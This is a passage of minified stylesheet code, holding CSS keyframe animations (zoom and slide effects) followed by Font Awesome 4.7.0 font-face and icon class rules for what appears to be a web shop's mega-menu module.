translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion:reduce),(print){.animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
 @font-face{font-family:'FontAwesome';src:url(../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:befo